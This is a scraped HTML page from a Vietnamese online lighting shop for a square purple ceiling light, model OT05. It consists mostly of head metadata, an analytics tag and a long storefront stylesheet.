

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html
body_size: 53034
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NN8NZHLF2L'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NN8NZHLF2L');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Đèn ốp trần vuông Tím OT05</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dentrangtri.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - DenTrangTri.net - Atom" href="https://www.dentrangtri.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - DenTrangTri.net - RSS" href="https://www.dentrangtri.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - DenTrangTri.net - Atom" href="https://www.blogger.com/feeds/5671198958177598573/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Web để bán - DenTrangTri.net - Atom" href="https://www.dentrangtri.net/feeds/3269078485044402500/comments/default" />
<meta content='Đèn trang trí hiện đại, cổ điện mới nhất. Đèn phòng khách, phòng ngủ, đèn cầu thang, đèn tường, chiếu điểm...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/w1600/19.jpg' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='Đèn ốp trần vuông Tím OT05' property='og:title'/>
<meta content='https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html' property='og:url'/>
<meta content='Đèn trang trí hiện đại, cổ điện mới nhất. Đèn phòng khách, phòng ngủ, đèn cầu thang, đèn tường, chiếu điểm...' property='og:description'/>
<meta content='Web để bán - DenTrangTri.net' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/w1600/19.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-sC0s9zK86gNGDFEBFb5IgmgiLInZ7ctRTiim_g88ZZJXQxOvDr5s3ob88d3moE8AJAMSE6RLmpeHYnaDdT7q97YC42OgoVn6OrqWL-gBEzrr16-QVmOvOqDjsfQ-JGPgpbpx1ghzxVQ/w1600/19.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Đèn ốp trần vuông Tím OT05' name='twitter:title'/>
<meta content='https://www.dentrangtri.net/2021/06/en-op-tran-vuong-tim-ot05.html' name='twitter:domain'/>
<meta content='Đèn trang trí hiện đại, cổ điện mới nhất. Đèn phòng khách, phòng ngủ, đèn cầu thang, đèn tường, chiếu điểm...' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
